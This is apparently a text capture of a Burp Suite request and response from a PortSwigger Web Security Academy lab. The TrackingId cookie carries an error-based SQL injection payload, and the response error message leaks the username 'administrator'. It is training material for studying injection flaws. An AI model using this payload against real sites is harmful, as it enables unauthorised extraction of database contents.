 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0ace007304cd3dcd803d536f00f9004c.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users
limit 1) as int)--; session=DoJ2OBmSOlW6iNzCvzhgBFacl4dvAxeS
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace007304cd3dcd803d536f00f9004c.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>